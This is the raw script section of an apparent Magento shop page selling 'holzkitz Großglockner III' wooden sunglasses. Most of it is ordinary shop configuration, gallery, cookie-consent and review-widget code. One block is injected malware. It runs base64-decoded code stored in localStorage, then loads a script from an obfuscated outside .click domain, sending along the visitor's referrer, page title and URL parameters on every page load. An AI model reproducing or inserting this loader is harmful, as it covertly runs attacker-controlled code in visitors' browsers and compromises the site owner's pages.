176w"}},{"thumb":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/6eeb9aba082aabd83acb54984c44d8a4\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp","img":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/159d920829594e24f497065eec8261a6\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp","full":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/6fb13a629f0569ab1bc4a31a230b29b7\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp","caption":"holzkitz \u2013 Gro\u00dfglockner III","position":"2","isMain":false,"type":"image","videoUrl":null,"srcset":{"medium":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/159d920829594e24f497065eec8261a6\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 647w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/2d950f1c300a492d6e15c8f325653fe0\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 720w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/c2c444991014e1781b374ae7f37d1d15\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 910w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/96075397acffceb39c9581372c0d2b0c\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 1294w","small":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/6eeb9aba082aabd83acb54984c44d8a4\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 88w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/837442ae87f96515fcff60c370c45f84\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-front.jpg.webp 176w"}}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":false,"width":647,"thumbwidth":88,"thumbheight":110,"height":792,"transition":"","navarrows":false,"navtype":"","navdir":"vertical"},"magnifierOpts":{"enabled":true,"mode":"auto","zoom":"auto","zoomMin":"1.6","zoomMax":"2.5","upscale":"2","stage":{"position":"right","width":"100w","height":"100h"},"lens":{"shape":"circle","width":"180","height":"180"}}}}}</script>
<script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script>
<script type="text/x-magento-init">{"#askit-question-form":{"Magento_Ui/js/core/app":{"components":{"askitQuestionForm_data_source":{"component":"Magento_Ui\/js\/form\/provider","submit_url":"https:\/\/susblechain.com\/askit\/question\/save\/","config":{"data":{"item_type_id":1,"item_id":"353"}}},"askitQuestionForm":{"component":"Swissup_Askit\/js\/view\/form","provider":"askitQuestionForm_data_source","namespace":"askitQuestionForm","template":"Swissup_Askit\/question\/form","children":{"askit-messages":{"component":"Swissup_Askit\/js\/view\/messages","displayArea":"askit-messages"}}}}}}}</script>
<script>window.authenticationPopup={"autocomplete":"on","customerRegisterUrl":"https:\/\/susblechain.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/susblechain.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/susblechain.com\/","customerLoginUrl":"https:\/\/susblechain.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fsusblechain.com\u002Fstatic\u002Fversion1731508638\u002Ffrontend\u002FLocal\u002Fargentobreeze\u002Dsusblechain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script>
<script data-breeze>var sectionsConfig = {
        sections: {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
        clientSideSections: ["checkout-data","cart-data"],
        baseUrls: ["https:\/\/susblechain.com\/","http:\/\/susblechain.com\/"],
        sectionNames: ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]    }</script>
<script data-breeze>var customerDataConfig = {
        "sectionLoadUrl": "https\u003A\u002F\u002Fsusblechain.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
        "expirableSectionLifetime": 60,
        "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
        "cookieLifeTime": "3600",
        "updateSessionUrl": "https\u003A\u002F\u002Fsusblechain.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
    }</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script>
<script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/susblechain.com\/page_cache\/block\/render\/id\/353\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_353","catalog_product_view_sku_79","breeze_customer_logged_out","breeze_default","breeze_catalog_product_view","breeze_catalog_product_view_type_simple","breeze_catalog_product_view_id_353","breeze_catalog_product_view_sku_79","breeze_theme","breeze"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/holzkitz-holzsonnenbrille-grossglockner-iii"},"versionCookieName":"private_content_version"}}}</script>
<script>var feedId=getUrlParam('ff'),product=getUrlParam('fp'),currentDate=new Date(),session=getCookie('feed_session');if(!session){session=''+Math.floor(currentDate.getTime()/1000)+Math.floor(Math.random()*10000001);}
if(session&&feedId>0&&product>0){setCookie('feed_session',session,{expires:365,path:'/'});setCookie('feed_id',feedId,365);var xhr=new XMLHttpRequest(),baseUrl='https://susblechain.com/',url=BASE_URL+'?rnd='+Math.floor(Math.random()*10000001)+"&feed="+feedId+"&session="+session+"&product="+product;xhr.open('GET',url,true);xhr.setRequestHeader('Content-Type','application/json');xhr.send();}
function getUrlParam(name){let results=new RegExp('[\?&]'+name+'=([^&#]*)').exec(window.location.href);if(results===null){return'';}else{return results[1]||0;}}
function getCookie(cookieName){var name=cookieName+"=",decodedCookie=decodeURIComponent(document.cookie),cookieArray=decodedCookie.split(';');for(var i=0;i<cookieArray.length;i++){var cookie=cookieArray[i].trim();if(cookie.indexOf(name)===0){return cookie.substring(name.length,cookie.length);}}
return null;}
function setCookie(cookieName,cookieValue,expirationDays){var d=new Date();d.setTime(d.getTime()+(expirationDays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cookieName+"="+cookieValue+";"+expires+";path=/";}</script>
<script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/susblechain.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"353":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/susblechain.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/353\\\/\",\"data\":{\"product\":\"353\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/susblechain.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/353\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/susblechain.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"353\",\"uenc\":\"aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~\"}}","required_options":null},"price_info":{"final_price":89,"max_price":89,"max_regular_price":89,"minimal_regular_price":89,"special_price":null,"minimal_price":89,"regular_price":89,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac89.00<\/span>","max_price":"<span class=\"price\">\u20ac89.00<\/span>","minimal_price":"<span class=\"price\">\u20ac89.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac89.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac89.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":89,"max_price":89,"max_regular_price":89,"minimal_regular_price":89,"special_price":89,"minimal_price":89,"regular_price":89,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac89.00<\/span>","max_price":"<span class=\"price\">\u20ac89.00<\/span>","minimal_price":"<span class=\"price\">\u20ac89.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac89.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac89.00<\/span>","regular_price":"<span class=\"price\">\u20ac89.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac89.00<\/span>"}},"images":[{"url":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/7108a35ae38f5b256c9637717b7a53fe\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","code":"recently_viewed_products_grid_content_widget","height":878,"width":706,"label":"holzkitz \u2013 Gro\u00dfglockner III","resized_width":706,"resized_height":878},{"url":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/7108a35ae38f5b256c9637717b7a53fe\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","code":"recently_viewed_products_list_content_widget","height":878,"width":706,"label":"holzkitz \u2013 Gro\u00dfglockner III","resized_width":706,"resized_height":878},{"url":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/ec9c9a1cebfc02620f8209e7dce27a24\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","code":"recently_viewed_products_images_names_widget","height":156,"width":156,"label":"holzkitz \u2013 Gro\u00dfglockner III","resized_width":156,"resized_height":156},{"url":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/7108a35ae38f5b256c9637717b7a53fe\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","code":"recently_compared_products_grid_content_widget","height":878,"width":706,"label":"holzkitz \u2013 Gro\u00dfglockner III","resized_width":706,"resized_height":878},{"url":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/7108a35ae38f5b256c9637717b7a53fe\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","code":"recently_compared_products_list_content_widget","height":878,"width":706,"label":"holzkitz \u2013 Gro\u00dfglockner III","resized_width":706,"resized_height":878},{"url":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/ec9c9a1cebfc02620f8209e7dce27a24\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","code":"recently_compared_products_images_names_widget","height":156,"width":156,"label":"holzkitz \u2013 Gro\u00dfglockner III","resized_width":156,"resized_height":156}],"url":"https:\/\/susblechain.com\/holzkitz-holzsonnenbrille-grossglockner-iii","id":353,"name":"holzkitz \u2013 Gro\u00dfglockner III","type":"simple","is_salable":"","store_id":2,"currency_code":"EUR","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/susblechain.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":353,\"uenc\":\"aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"EUR","productCurrentScope":"website"}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https\u003A\u002F\u002Fsusblechain.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F353\u002F","reviewsTabSelector":"#tab-label-reviews"}}}</script>

<script type="text/x-magento-init">{".input-text.qty":{"Swissup_QuantitySwitcher/js/product":[{"type":"simple","switcher":"dropdown"},{"minQty":1,"maxQty":0,"qtyInc":1}]}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"catalog.product.viewed":{"component":"Swissup_Breeze/js/components/recent-products","config":{"title":"Recently Viewed","component":"Swissup_Breeze\/js\/components\/recent-products","scope":"catalog.product.viewed","storage":"recently_viewed_product","limit":"10","displayMode":"grid","imageCode":"recently_viewed_products_grid_content_widget","buttons":{"":""},"attributes":{"name":"name","image":"image","price":"price"},"additionalClasses":"block-viewed-products-grid","productCurrentScope":"website"}}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/block-submit-on-send":{"formId":"newsletter-validate-detail"}}}</script>
<script type="application/javascript">(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ')+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+window.location.search.replace('?','&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s,d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/susblechain.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/susblechain.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/susblechain.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/susblechain.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},"Swissup_Ajaxpro/js/get-product-view-request":{"sectionLoadUrl":"https:\/\/susblechain.com\/customer\/section\/load\/","refererParam":"uenc","refererValue":"aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~"},"Swissup_Ajaxpro/js/quick-view":{"loaderImage":"https:\/\/susblechain.com\/static\/version1731508638\/frontend\/Local\/argentobreeze-susblechain\/en_US\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}},".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist":{"Swissup_Ajaxpro/js/ajaxcian-data-post":{"loaderImage":"https:\/\/susblechain.com\/static\/version1731508638\/frontend\/Local\/argentobreeze-susblechain\/en_US\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}}}</script>
<script id="swissup-ajaxsearch-init" type="text/x-magento-init">{"#search":{"Swissup_Ajaxsearch/js/ajaxsearch":{"name":"Ajaxsearch","options":{"url":"https://susblechain.com/search/ajax/suggest/?q=_QUERY","wildcard":"_QUERY","useGraphql":false,"graphqlUrl":"https://susblechain.com/graphql/","storeViewCode":"en","isProductViewAllEnabled":false,"classes":{"container":".block-swissup-ajaxsearch","additional":"folded inline"},"templates":{"autocomplete":"#swissup-ajaxsearch-autocomplete-template","product":"#swissup-ajaxsearch-product-template","page":"#swissup-ajaxsearch-page-template","category":"#swissup-ajaxsearch-category-template","popular":"#swissup-ajaxsearch-popular-template","notFound":"#swissup-ajaxsearch-template-not-found"},"loader":{"container":".block-swissup-ajaxsearch .actions","loaderImage":"https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/loader-1.gif"},"typeahead":{"options":{"highlight":true,"hint":true,"minLength":3,"classNames":{"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}},"limit":60},"settings":{"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.13.15"}}},"Swissup_Ajaxsearch/js/ajaxsearch/folded":{"classes":{"container":".block-swissup-ajaxsearch","mask":".ajaxsearch-mask"}}}}</script>
<script type="text/x-magento-init">{"*":{"Swissup_Gdpr/js/view/consents":[{"form":"form[action*=\"contact\/index\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to contact with me","forms":"magento:contact-us","html_id":"contacts"}]},{"async":".actions-toolbar","form":"form[action*=\"customer\/account\/createpost\"]","consents":[{"enabled":"1","sort_order":"10","title":"I accept the <a href=\"https:\/\/susblechain.com\/privacy-policy\/\" title=\"Privacy Policy\">Privacy Policy<\/a>","forms":"magento:customer-registration","html_id":"privacy"},{"enabled":"1","sort_order":"11","title":"I accept the <a href=\"https:\/\/susblechain.com\/terms-and-conditions\/\" title=\"Terms and Conditions\">Terms & Conditions<\/a>","forms":"magento:customer-registration","html_id":"terms"},{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to provide website services. (Order processing, comments, reviews, questions, testimonials)","forms":"magento:customer-registration","html_id":"personal_data"}]},{"destination":"> .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last","form":"form[action*=\"newsletter\/subscriber\/new\"]","consents":[{"enabled":"1","sort_order":"20","title":"I agree to my email being stored and used to receive information and commercial offers about your products and services","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"checkbox":false,"destination":"> fieldset:last > .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last .label","form":"form[action*=\"newsletter\/manage\/save\"]","consents":[{"enabled":"1","sort_order":"20","title":"I agree to my email being stored and used to receive information and commercial offers about your products and services","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"form":"form[action*=\"review\/product\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to display my reviews on the site","forms":"magento:product-review","html_id":"review"}]},{"form":".askit-question-form form","consents":[{"enabled":"1","sort_order":"10","title":"I agree to my personal data being stored and used to display my question on the site","forms":"swissup:askit_question","html_id":"askit_question"}]},{"form":"form[action*=\"swissup\/gdpr\/cookie\/accept\"]","consents":[{"enabled":"1","sort_order":"20","title":"I accept following cookies: {{cookie_groups}}","forms":"swissup:cookie-consent","html_id":"cookie"}]},{"form":"form[action*=\"testimonials\/index\/save\"]","consents":[{"enabled":"1","sort_order":"10","title":"I agree to my personal data being stored and used to display my testimonial on the site","forms":"swissup:testimonials","html_id":"swissup_testimonials"}]}]}}</script>
<script>window.swissupGdprCookieSettings={"groups":{"necessary":{"code":"necessary","required":1,"prechecked":1},"marketing":{"code":"marketing","required":0,"prechecked":0},"advertisement":{"code":"advertisement","required":0,"prechecked":0},"analytics":{"code":"analytics","required":0,"prechecked":0}},"cookies":{"PHPSESSID":{"name":"PHPSESSID","group":"necessary"},"form_key":{"name":"form_key","group":"necessary"},"guest-view":{"name":"guest-view","group":"necessary"},"login_redirect":{"name":"login_redirect","group":"necessary"},"mage-banners-cache-storage":{"name":"mage-banners-cache-storage","group":"necessary"},"mage-cache-sessid":{"name":"mage-cache-sessid","group":"necessary"},"mage-cache-storage":{"name":"mage-cache-storage","group":"necessary"},"mage-cache-storage-section-invalidation":{"name":"mage-cache-storage-section-invalidation","group":"necessary"},"mage-messages":{"name":"mage-messages","group":"necessary"},"private_content_version":{"name":"private_content_version","group":"necessary"},"section_data_ids":{"name":"section_data_ids","group":"necessary"},"store":{"name":"store","group":"necessary"},"user_allowed_save_cookie":{"name":"user_allowed_save_cookie","group":"necessary"},"cookie_consent":{"name":"cookie_consent","group":"necessary"},"X-Magento-Vary":{"name":"X-Magento-Vary","group":"necessary"},"product_data_storage":{"name":"product_data_storage","group":"marketing"},"recently_compared_product":{"name":"recently_compared_product","group":"marketing"},"recently_compared_product_previous":{"name":"recently_compared_product_previous","group":"marketing"},"recently_viewed_product":{"name":"recently_viewed_product","group":"marketing"},"recently_viewed_product_previous":{"name":"recently_viewed_product_previous","group":"marketing"},"zarazs_facebook-pixel":{"name":"zarazs_facebook-pixel","group":"marketing"},"zaraz_facebook-pixel":{"name":"zaraz_facebook-pixel","group":"marketing"},"_fbp":{"name":"_fbp","group":"marketing"},"easybanner":{"name":"easybanner","group":"advertisement"},"dc_gtm_*":{"name":"dc_gtm_*","group":"analytics"},"zarazs_google-analytics_v4":{"name":"zarazs_google-analytics_v4","group":"analytics"},"zaraz_google-analytics_v4":{"name":"zaraz_google-analytics_v4","group":"analytics"},"_ga":{"name":"_ga","group":"analytics"},"_gat":{"name":"_gat","group":"analytics"},"_gid":{"name":"_gid","group":"analytics"},"_ga_*":{"name":"_ga_*","group":"analytics"},"_gat_*":{"name":"_gat_*","group":"analytics"}},"lifetime":90,"cookieName":"cookie_consent","saveUrl":"https:\/\/susblechain.com\/privacy-tools\/cookie\/accept\/","registerUrl":"https:\/\/susblechain.com\/privacy-tools\/cookie\/unknown\/"}</script>
<script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","sameAs":["https://twitter.com/https://x.com/susblechain","https://instagram.com/https://www.instagram.com/susblechain"]}</script>
<script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","@type":"WebSite","url":"https://susblechain.com/","name":"Susble Chain","potentialAction":{"@type":"SearchAction","target":"https://susblechain.com/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://susblechain.com/","name":"Home"}}]}</script>
<script type="text/javascript" async>var w=document.createElement("script");w.type="text/javascript";w.src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";w.async=true;document.head.appendChild(w);</script>
<script type="text/javascript">(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];f.parentNode.insertBefore(a,f)})(window,document,'script','https://invitejs.trustpilot.com/tp.min.js','tp');tp('register','G37anmrEoVvAFThW');</script>
<script type="text/javascript">function inIframe(){try{return window.self!==window.top;}catch(e){return false;}}
function tryParseJson(str){if(typeof str==='string'){try{return JSON.parse(str);}catch(e){return false;}}
return false;}
if(inIframe()){window.addEventListener('message',function(e){var adminOrign=new URL(window.location).hostname;var eventOriginHostname=new URL(e.origin).hostname;if(!e.data||adminOrign!==eventOriginHostname){return;}
if(typeof TrustpilotPreview!=='undefined'){if(typeof e.data==='string'&&e.data==='submit'){TrustpilotPreview.sendTrustboxes();}else{jsonData=tryParseJson(e.data);if(jsonData.trustbox){TrustpilotPreview.setSettings(jsonData.trustbox);}else if(jsonData.customised){TrustpilotPreview.updateActive(jsonData.customised);}}}else{var settings=tryParseJson(e.data);if(settings){var p=document.createElement("script");p.type="text/javascript";p.onload=function(){const iFrame=e.source.parent.document.getElementById('configuration_iframe').contentWindow;TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'],settings,iFrame,e.source);};p.src='//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';document.head.appendChild(p);}}});}</script>
<script type="text/javascript" async>const trustpilot_trustbox_settings={"trustboxes":[]};if(trustpilot_trustbox_settings){document.addEventListener('DOMContentLoaded',function(){tp('trustBox',trustpilot_trustbox_settings);});}</script>
<script type="text/x-magento-init" data-init-lazy="submit">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"submitForcePreventValidation":false}}}</script>
<script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","@type":"Product","@id":"https://susblechain.com/holzkitz-holzsonnenbrille-grossglockner-iii","name":"holzkitz \u2013 Gro\u00dfglockner III","sku":"79","price":"89.000000","image":"https://susblechain.com/media/catalog/product/cache/5e83d4f72b65da1bbfe7503d608ffbfd/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg","description":"&lt;p&gt;The Grossglockner, standing at an impressive 3,798 meters (12,461 feet) above the Adriatic Sea, is the highest mountain in Austria and the easternmost peak in the Alps that surpasses the...","offers":{"@type":"Offer","url":"https://susblechain.com/holzkitz-holzsonnenbrille-grossglockner-iii","availability":"http://schema.org/OutOfStock","itemCondition":"http://schema.org/NewCondition","price":89,"priceCurrency":"EUR"},"weight":{"@type":"QuantitativeValue","value":0.25,"unitText":"kgs"}}</script>
<script type="text/html" id="Swissup_Ajaxpro_floatingcart_content" data-breeze><div class="cd-cart-container empty"> <a href="#" class="cd-cart-trigger"> Cart <ul class="count"> <li data-bind="text: getCartParam('summary_count')">1</li> <li>0</li> </ul> </a> <div class="cd-cart"> <div class="wrapper"> <header> <strong class="subtitle" data-bind="i18n: 'Shopping Cart'"></strong> </header> <div class="body"> <!-- ko if: getCartParam('summary_count') --> <div data-action="scroll" class="minicart-items-wrapper"> <ul class="minicart-items" data-bind=" template: { name: getItemRenderer.bind($data), foreach: getCartItems(), as: 'item' } "></ul> </div> <!-- /ko --> <!-- ko ifnot: getCartParam('summary_count') --> <strong class="subtitle empty" data-bind="i18n: 'You have no items in your shopping cart.'"></strong> <!-- /ko --> </div> <footer> <a class="checkout btn" data-bind=" if: getCartParam('summary_count') && getCartParam('possible_onepage_checkout'), attr: { href: checkoutUrl } "> <em><!-- ko text: $t('Checkout') --><!-- /ko --> - <span data-bind="html: getCartParam('subtotal')"></span></em> </a> </footer> </div> </div> </div></script>
